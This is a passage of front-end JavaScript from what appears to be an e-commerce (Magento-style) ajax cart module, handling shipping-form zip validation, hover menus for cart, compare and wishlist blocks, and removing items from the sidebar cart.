            if (countriesWithOptionalZip[i] == country) {
                optionalZip = true;
            }
        }
        if (optionalZip) {
            $('postcode').removeClassName('required-entry');
        }
        else {
            $('postcode').addClassName('required-entry');
        }
        if (this.validator.validate()) {
            this.form.submit();
        }
        console.log(countriesWithOptionalZip.length);
    }.bind(coShippingMethodFormAjax);
}

function slideEffectAjax() {
      $jq('.top-cart-contain').mouseenter(function() {
            $jq(this).find(".top-cart-content").stop(true, true).slideDown();
        });
        //hide submenus on exit
        $jq('.top-cart-contain').mouseleave(function() {
            $jq(this).find(".top-cart-content").stop(true, true).slideUp();
        });
}

function slideEffectCompareAjax() {
      $jq('.top-compare-contain').mouseenter(function() {
            $jq(this).find(".top-compare-content").stop(true, true).slideDown();
        });
        //hide submenus on exit
        $jq('.top-compare-contain').mouseleave(function() {
            $jq(this).find(".top-compare-content").stop(true, true).slideUp();
        });
}

function slideEffectWishlistAjax() {
      $jq('.top-wishlist-contain').mouseenter(function() {
            $jq(this).find(".top-wishlist-content").stop(true, true).slideDown();
        });
        //hide submenus on exit
        $jq('.top-wishlist-contain').mouseleave(function() {
            $jq(this).find(".top-wishlist-content").stop(true, true).slideUp();
        });
}


function deleteCartInSidebar() {
    var is_checkout_page = $jq('.checkout-cart-index').length;
    if(is_checkout_page>0) return false;
    $jq('#cart-sidebar a.btn-remove, #mini_cart_block a.btn-remove').each(function(){
        var delUrl = $jq(this).attr('href');
        $jq(this).attr('href','#');
        $jq(this).attr('onclick','');
        if(delUrl.search('checkout/cart/delete')!=-1) {
            $jq(this).live('click',function(){
                  var confirm_content = $jq('.confirm_delete_product').attr('value');
                  if(confirm(confirm_content)){
                        $jq(this).attr('onclick',ajaxToCart(delUrl,'','view'));
                 };
                return false;
            });              
        }
    });
}  

$jq(document).ready(function(){
    var enable_module = $jq('#enable_module').val();
    if(enable_module==0 || !enable_module) return false;
    //add Class to wishlist link 
    $jq('.quick-access ul li a').each(function(){
        var link = $jq(this).attr('href');
        if(link.search('/wishlist/')!=-1){
            $jq(this).addClass('top_link_wishlist');
        }
    });
    var checkout_url = $jq('.top-link-checkout').attr('href')+'onepage';
    $jq('.top-link-checkout').attr('href',checkout_url);
    //delete product out of cart
    deleteCartInSidebar();
    //delete product out of cart in checkout page
    deleteCartInCheckoutPage();
    //compare link
    addProductCompare();
    removeCompareProductLink();
      
    //wishlist link 
    addToWishlistCompareOnProductView();
    addProductWishlist();
    //addProductToCartFromWishlist();
    removeWislishProductLink();
    //hideMiniAjaxCart();
    //add product to cart on list product 
    AddToCartOnListProduct();
    //Add to cart in product view page
    AddToCartOnProductView();
    //hover on link cart 
//    $jq('.top-link-cart').attr('href','javascript:void(0)')
//    $jq('.top-link-cart').live('click',function(){
//        $jq('#mini_cart_block').slideToggle('slowly')
//    })
    $jq('#continue_shopping, #shopping_cart').live('click', function(){
         hideLoadingAnimation();
        $jq('#mini_cart_block').show();
        if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
            parent.$jq.fancybox.close();
        }
    }); 
    

    $jq('#wraper_ajax').live('click',function(){
        $jq('#wraper_ajax, .wrapper_box').remove();
    })
    //hide mini cart on popup
    $jq('.ajaxcartsuper-index-productview #mini_cart_block').hide();
    //hover on mini cart 
    slideEffectAjax();
	slideEffectCompareAjax();
	slideEffectWishlistAjax();
});

$jq(document).ajaxComplete(function(){
    var enable_module = $jq('#enable_module').val();
    if(enable_module==0 || !enable_module) return false;
    //hide mini cart on popup
    $jq('.ajaxcartsuper-index-productview #mini_cart_block').hide();
    AddToCartOnListProduct();
    deleteCartInSidebar();
    removeCompareProductLink();
    removeWislishProductLink();
    addProductToCartFromWishlist();
    addProductCompare();
    addProductWishlist();
    //deleteCartInCheckoutPage();

})

//]]>